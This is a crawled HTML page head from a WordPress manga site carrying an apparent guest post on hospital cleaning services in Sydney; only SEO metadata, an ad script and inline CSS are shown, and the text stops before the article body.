

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manhwaxyz.net/safeguarding-patient-health-the-benefits-of-hiring-a-reliable-hospital-cleaning-service-in-sydney/
body_size: 16098
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">

<head>
	<meta name="google-site-verification" content="VYTzsdG9FY-KugoHwuKjZaqpcQJG5d75Qa4vXPVEEgY" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5446636551958571"
     crossorigin="anonymous"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Safeguarding Patient Health: The Benefits of Hiring a Reliable Hospital Cleaning Service in Sydney - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ</title>
<meta name="description" content="Hiring a professional hospital cleaning service can also be cost-effective. While some hospitals may believe they can save money by cleaning the facilities"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://manhwaxyz.net/safeguarding-patient-health-the-benefits-of-hiring-a-reliable-hospital-cleaning-service-in-sydney/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Safeguarding Patient Health: The Benefits of Hiring a Reliable Hospital Cleaning Service in Sydney - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ" />
<meta property="og:description" content="Hiring a professional hospital cleaning service can also be cost-effective. While some hospitals may believe they can save money by cleaning the facilities" />
<meta property="og:url" content="https://manhwaxyz.net/safeguarding-patient-health-the-benefits-of-hiring-a-reliable-hospital-cleaning-service-in-sydney/" />
<meta property="og:site_name" content="Manhwa XYZ" />
<meta property="article:section" content="Health" />
<meta property="og:updated_time" content="2024-06-16T07:30:02+00:00" />
<meta property="og:image" content="https://manhwaxyz.net/wp-content/uploads/2023/02/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-2023-02-21T151929.650.webp" />
<meta property="og:image:secure_url" content="https://manhwaxyz.net/wp-content/uploads/2023/02/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-2023-02-21T151929.650.webp" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="Health" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-02-21T09:20:51+00:00" />
<meta property="article:modified_time" content="2024-06-16T07:30:02+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Safeguarding Patient Health: The Benefits of Hiring a Reliable Hospital Cleaning Service in Sydney - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ" />
<meta name="twitter:description" content="Hiring a professional hospital cleaning service can also be cost-effective. While some hospitals may believe they can save money by cleaning the facilities" />
<meta name="twitter:image" content="https://manhwaxyz.net/wp-content/uploads/2023/02/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-2023-02-21T151929.650.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="James William" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://manhwaxyz.net/#person","name":"Admin"},{"@type":"WebSite","@id":"https://manhwaxyz.net/#website","url":"https://manhwaxyz.net","name":"Manhwa XYZ","publisher":{"@id":"https://manhwaxyz.net/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://manhwaxyz.net/wp-content/uploads/2023/02/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-2023-02-21T151929.650.webp","url":"https://manhwaxyz.net/wp-content/uploads/2023/02/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-2023-02-21T151929.650.webp","width":"750","height":"430","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://manhwaxyz.net/safeguarding-patient-health-the-benefits-of-hiring-a-reliable-hospital-cleaning-service-in-sydney/#webpage","url":"https://manhwaxyz.net/safeguarding-patient-health-the-benefits-of-hiring-a-reliable-hospital-cleaning-service-in-sydney/","name":"Safeguarding Patient Health: The Benefits of Hiring a Reliable Hospital Cleaning Service in Sydney - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ","datePublished":"2023-02-21T09:20:51+00:00","dateModified":"2024-06-16T07:30:02+00:00","isPartOf":{"@id":"https://manhwaxyz.net/#website"},"primaryImageOfPage":{"@id":"https://manhwaxyz.net/wp-content/uploads/2023/02/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-2023-02-21T151929.650.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://manhwaxyz.net/author/james-william/","name":"James William","url":"https://manhwaxyz.net/author/james-william/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","caption":"James William","inLanguage":"en-US"},"sameAs":["https://manhwaxyz.net/"]},{"@type":"BlogPosting","headline":"Safeguarding Patient Health: The Benefits of Hiring a Reliable Hospital Cleaning Service in Sydney -","keywords":"Health,standards and regulations","datePublished":"2023-02-21T09:20:51+00:00","dateModified":"2024-06-16T07:30:02+00:00","articleSection":"Health","author":{"@id":"https://manhwaxyz.net/author/james-william/","name":"James William"},"publisher":{"@id":"https://manhwaxyz.net/#person"},"description":"Hiring a professional hospital cleaning service can also be cost-effective. While some hospitals may believe they can save money by cleaning the facilities","name":"Safeguarding Patient Health: The Benefits of Hiring a Reliable Hospital Cleaning Service in Sydney -","@id":"https://manhwaxyz.net/safeguarding-patient-health-the-benefits-of-hiring-a-reliable-hospital-cleaning-service-in-sydney/#richSnippet","isPartOf":{"@id":"https://manhwaxyz.net/safeguarding-patient-health-the-benefits-of-hiring-a-reliable-hospital-cleaning-service-in-sydney/#webpage"},"image":{"@id":"https://manhwaxyz.net/wp-content/uploads/2023/02/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-2023-02-21T151929.650.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://manhwaxyz.net/safeguarding-patient-health-the-benefits-of-hiring-a-reliable-hospital-cleaning-service-in-sydney/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ &raquo; Feed" href="https://manhwaxyz.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ &raquo; Comments Feed" href="https://manhwaxyz.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://manhwaxyz.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanhwaxyz.net%2Fsafeguarding-patient-health-the-benefits-of-hiring-a-reliable-hospital-cleaning-service-in-sydney%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://manhwaxyz.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanhwaxyz.net%2Fsafeguarding-patient-health-the-benefits-of-hiring-a-reliable-hospital-cleaning-service-in-sydney%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://manhwaxyz.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vinkmag-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo%3A400%2C400i%2C700%2C700i%7CHeebo%3A400%2C500%2C700%2C800%2C900%7CMerriweather%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/bootstrap.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://manhwaxyz.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/animate.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='icofonts-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/icofonts.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/owlcarousel.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/slick.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/jquery.mCustomScrollbar.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/magnific-popup.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-style-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/style.css?ver=3.6' type='text/css' media='all' />
<style id='vinkmag-style-inline-css' type='text/css'>

        body{ font-family:"Arimo"; }
        h1,h2,h3,h4,h5,
        .navbar-container .navbar .nav-item a { 
            font-family:"Heebo";font-style:normal;font-weight:400; 
        }

        .nav-menu li a,.post-cat,.post-list-item .nav-tabs li a,.ts-social-list li b,
        .widgets.ts-social-list-item ul li a b,.footer-social li a,.ts-cat-title span,
        .view-link-btn span { 
            font-family:"Heebo";
        }
        .body-inner-content{
          background-color:#f0f1f4;
          background-image: url();
          background-repeat: no-repeat;
          background-position: top center;
          background-size: cover;
        }

        /* primary background color*/
        .top-bar .top-social li.ts-date,
        .view-link-btn,
        .logo,
        .navbar-style1.navbar-container .navbar .nav-item a.active, 
        .navbar-style1.navbar-container .nav-search-button,
        .ts-title .title-before,
        .owl-dots .owl-dot span,
        #breaking_slider .owl-nav .owl-prev:hover, #breaking_slider .owl-nav .owl-next:hover,
        .navbar-container.navbar-style5 .nav-item a.active:before, 
        .navbar-container.navbar-style5 .nav-item a:hover:before,
         .navbar-container.navbar-style5 .nav-item a:focus:before,
        .ts-newslatter .newsletter-form .ts-submit-btn .btn:hover,
        .top-bar .ts-date-item,
        .header-middle.v2,
        .video-slider .post-video .ts-play-btn,
        .top-social li.ts-subscribe,
        .ts-title.title-bg .title-text,
        .ts-title.title-bg .title-after,
        .ts-widget-newsletter,
        .ts-widget-newsletter .newsletter-form .btn:hover,
        .header-standerd,
        .navbar-container.navbar-style2,
        .navbar-container.navbar-style2 .navbar,
        .navbar-style2.navbar-container .nav-search-button,
        .navbar-container.navbar-style3.navbar-dark .nav-item a.active, .navbar-container.navbar-style3.navbar-dark .nav-item a:hover,
        .navbar-container.navbar-style3.navbar-dark .nav-item a:focus,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:hover > a, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.active > a,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:before,
        .single-post-wrapper .post-meta-info li.share-post a i,
        .widget-title:before,
        .tagcloud a:hover,
         blockquote cite:after,
        .error-page .error-body a,
        .accordion-post-style .card .btn,
        .navbar-container.navbar-style1 .navbar-nav > .current-menu-parent,
        .widgets-newsletter-form .btn.btn-primary,
        .pagination li.active a, .pagination li:hover a,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a.active,
        .blog-navbar .navbar-container.navbar-style5 .main-menu > li.current-menu-item > a:before,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a:hover,
        .btn.btn-primary,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu .nav-item > a.active,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu > .nav-item > a:hover,
        .post-content-loading a:hover,
        .instagram-area .follow-btn-area .btn:hover,
        .post-list-item .nav-tabs li a::before,
        .ts-search-form .vinkmag-serach:before,
        .xs-review-overview-list.custom-rat .xs-overview-percentage .data-rat .xs-percentange .percentange_check,
        .view-review-list .xs-review-rattting.xs-percentange .percentange_check,
        .public-xs-review-box .xs-save-button button,
        .featured-tab-item .featured-tab-post > li a.active .post-content,
        .featured-tab-item .featured-tab-post > li a.active:before,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .post-meta-info .share-post,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-parent>a,
         .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-item>a,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li>a:before,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale{
            background-color: #d72924;
        }

        /* primary color*/
        .breaking-title,
        .ts-top-nav li a:hover,
        .post-title a:hover,
        .owl-next,
        .owl-prev,
        .watch-post .post-list-box .post-title:hover,
        a:hover,
        .single-post a,
        .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item.active, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:hover, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:focus,
        .ts-overlay-style .overlay-post-content .post-meta-info li.active,
        .navbar-container.navbar-style5 .nav-item a.active, .navbar-container.navbar-style5 .nav-item a:hover, .navbar-container.navbar-style5 .nav-item a:focus,
        .post-meta-info li.active, .post-video .post-video-content .post-meta-info li.active, .navbar-container.navbar-style3 .nav-item a.active, .navbar-container.navbar-style3 .nav-item a:hover, .navbar-container.navbar-style3 .nav-item a:focus, .post-navigation .post-previous:hover span, .post-navigation .post-next:hover span, .breadcrumb li, 
         .woocommerce ul.products li.product .price, .woocommerce ul.products li.product .woocommerce-loop-product__title,
         .single-post a,
         .navbar-container .navbar .main-menu .nav-item .dropdown-menu > li > .dropdown-item:hover{
           color: #d72924;
        }

        /* primary dark color*/
        .top-bar.v2,
        .ts-widget-newsletter .newsletter-form .btn,.navbar-container.navbar-style2 .nav-item a.active, .navbar-container.navbar-style2 .nav-item a:hover,
         .navbar-container.navbar-style2 .nav-item a:focus,.widgets-newsletter-form .btn.btn-primary:hover, 
         .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
           background-color: #c2211c;
        }
        .woocommerce ul.products li.product .woocommerce-loop-product__title:hover{
                   color: #c2211c;

        }
        .menu-toggler{
            background-color: #c2211c !important;

        }
        /* border color*/
        .tagcloud a:hover{
           border-color:#d72924;
        }


        /*--------------- title color----------------*/
        .post-title,
        .post-title a,
        .entry-title,
        .entry-title a,
        .elementor-widget-wp-widget-archives ul li a,
        .recent-posts-widget ul li .post-info,
        .ts-title,
        .widget-title,
        body.single-post .post-title a,
        .post-navigation a span,
        h1, h2, h3, h4, h5, h6,{
            color: #101010;
        }

        /*--------------- for dark theme ----------------*/
    
        .dark-themes .ts-grid-box, .dark-themes .archive .category-layout-1 .ts-grid-box.ts-grid-content,
         .dark-themes.archive .category-layout-2 .ts-grid-box.ts-grid-content, 
         .dark-themes.archive .category-layout-3 .ts-grid-box.ts-grid-content, 
         .dark-themes .vinkmag-masonary-grid .card-columns .card, .dark-themes .post-list-item,
          .dark-themes .breadcrumb, .dark-themes .post-content-box .post-content, 
        .dark-themes .featured-tab-item .featured-tab-post .post-content,
        .dark-themes .ts-breaking-news,
        .dark-themes .navbar-style1.navbar-container .navbar,
        .dark-themes .ts-tranding-post .slider-indicators .post-content,
        .dark-themes .ts-newslatter,
        .dark-themes .ts-footer-social-list,
        .dark-themes .top-bar,
        .dark-themes .input-group-append,
        .dark-themes .ts-grid-item-2.ts-grid-content,
        .dark-themes .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar{
            background: #1f1f1f;
        }
        .dark-themes .post-title, .dark-themes .post-title a,
        .dark-themes .entry-title, .dark-themes .entry-title a,
        .dark-themes .elementor-widget-wp-widget-archives ul li a, 
        .dark-themes .recent-posts-widget ul li .post-info, .dark-themes .ts-title, 
        .dark-themes .widget-title, .dark-themes h1, .dark-themes h2, .dark-themes h3,
        .dark-themes h4, .dark-themes h5, .dark-themes h6,
        .dark-themes .post-list-item .nav-tabs li a.active,
        .dark-themes body.single-post .post-title a,
